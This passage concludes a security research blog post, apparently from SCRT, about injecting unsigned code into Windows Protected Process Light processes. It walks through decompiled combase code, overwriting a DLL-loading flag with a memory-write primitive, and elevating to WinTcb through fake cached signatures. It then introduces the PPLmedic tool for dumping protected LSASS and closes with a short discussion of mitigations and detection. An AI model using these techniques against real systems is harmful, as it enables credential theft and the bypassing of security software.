dwFlags = GetLoadLibraryAlteredSearchPathFlag();
LoadLibraryWithLogging(LVar7, pwszDllPath, dwFlags, param_5);
// LoadLibraryWithLogging()
hModule = LoadLibraryExW(pwszDllPath, NULL, dwFlags);
The flags passed to LoadLibraryEx are very important as they can highly impact the way DLLs are loaded, so we have to understand how they are determined in GetLoadLibraryAlteredSearchPathFlag.
ulong GetLoadLibraryAlteredSearchPathFlag(void) {
AppModelPolicy_PolicyValue* polDllSearchOrder;
if (g_LoadLibraryAlteredSearchPathFlag == 0xffffffff) {
AppModelPolicy_GetPolicy_Internal(
AppModelPolicy_Type_DllSearchOrder,
polDllSearchOrder);
if (*polDllSearchOrder == AppModelPolicy_DllSearchOrder_Traditional) {
g_LoadLibraryAlteredSearchPathFlag = 0x2008;
} else {
// ...
}
}
return g_LoadLibraryAlteredSearchPathFlag;
}
The function GetLoadLibraryAlteredSearchPathFlag is relatively simple. It first checks whether the global variable g_LoadLibraryAlteredSearchPathFlag is initialized. If not, it calls an internal method that retrieves a value corresponding to the policy currently enforced on the machine, sets g_LoadLibraryAlteredSearchPathFlag accordingly, and finally returns its value.
Checking this global variable in the target process with WinDbg reveals the following value.
1
2
0:004> x combase!g_LoadLibraryAlteredSearchPathFlag
00007ff9`137225a4 combase!g_LoadLibraryAlteredSearchPathFlag = 0x2008
The value 0x2008 is a combination of the flags LOAD_LIBRARY_SAFE_CURRENT_DIRS (0x2000) and LOAD_WITH_ALTERED_SEARCH_PATH (0x0008). The flag LOAD_LIBRARY_SAFE_CURRENT_DIRS only affects DLLs being loaded from the current directory, so it should not be a problem in our case.
 Description of the flag
Description of the flag LOAD_LIBRARY_SAFE_CURRENT_DIRS
As for the flag LOAD_WITH_ALTERED_SEARCH_PATH, it is a different story. The documentation states that, if this flag is used and the input path is relative, the behavior of LoadLibraryEx is undefined…
 Description of the flag
Description of the flag LOAD_WITH_ALTERED_SEARCH_PATH
This is unfortunate, but there is a simple solution to this problem. You probably noticed that the flags are stored in a global variable. As such, they are located in the R/W .data section of combase.dll. Therefore, we can use our memory write primitive right before the exploit loop to set this value to zero (i.e. no flags). Without any flags specified, the call to LoadLibraryEx would basically be equivalent to a simple call to LoadLibrary.
Beyond PPL-Windows
At this point, we have successfully injected unsigned code in a PPL with the signer type Windows. It is more than enough for accessing a protected LSASS process or a protected AV/EDR, but it would be nice if we could reach the highest level WinTcb.
 Diagram showing the Signer type hierarchy
Diagram showing the Signer type hierarchy
It turns out a PPL at any signing level can elevate to WinTcb. This is nothing new though, it was also already explained by James Forshaw in the part “Elevating to PPL-Windows TCB” of the post Injecting Code into Windows Protected Processes using COM - Part 1.
There is a sort of backdoor that allows PPLs to create a fake cached signature for an arbitrary DLL. To learn more about this technique, I would encourage you to read the previously mentioned post and the bug report for CVE-2017-11830 CiSetFileCache TOCTOU Security Feature Bypass.
Once we have generated a faked cached signature for our DLL, we can start WerFaultSecure.exe as a PPL with the signer type WinTcb and thus inject arbitrary code into it.
Closing words
All in all, the exploit chain described in this blog post is way more complex than the one used in PPLdump. I did my best to implement all the techniques and tricks described here in the most reliable way, but ultimately, there is a random factor that is impossible to fully manage. If you are interested to test it, I released a new tool on GitHub: PPLmedic.
 Screenshot showing the execution of the Proof-of-Concept on Windows 10
Screenshot showing the execution of the Proof-of-Concept on Windows 10
This Proof-of-Concept offers only a memory dump functionality, just like PPLdump, but there is a lot more you can do once you have the ability to execute arbitrary code in a PPL with the signer type WinTcb and SYSTEM privileges. As demonstrated by SecIdiot (the account seems to have been deleted), in their Proof-of-Concept ANGRYORCHARD (link to archive.org), you can inject code in CSRSS, and then exploit a known Kernel R/W primitive through a syscall that is only available to this process.
Finally, what about mitigations and detection, you might ask? Regarding mitigations, Microsoft made it clear that protected processes are not a security boundary, so they should not be taken too seriously. It does not mean they are completely useless though. Enabling LSA protection, for instance, will force an attacker attempting to dump LSASS to use either a Kernel driver or a complex Userland exploit such as the one described here, thus increasing the chance of detection by the Blue team. Speaking of detection, the same rules that already applied to credential extraction attempts still apply here. As for the detection of the tool itself, I am sure Microsoft will rapidly come up with a signature, as they did for PPLdump.
Links & Resources
- James Forshaw - Injecting Code into Windows Protected Processes using COM - Part 1
https://googleprojectzero.blogspot.com/2018/10/injecting-code-into-windows-protected.html - James Forshaw - Injecting Code into Windows Protected Processes using COM - Part 2
https://googleprojectzero.blogspot.com/2018/11/injecting-code-into-windows-protected.html - Raymond Chen - Why are kernel HANDLEs always a multiple of four?
https://devblogs.microsoft.com/oldnewthing/20050121-00/?p=36633 - Acebond - GitHub/PPLKiller
https://github.com/RedCursorSecurityConsulting/PPLKiller - James Forshaw - CiSetFileCache TOCTOU Security Feature Bypass
https://bugs.chromium.org/p/project-zero/issues/detail?id=1332
This article was originally posted on SCRT’s blog here.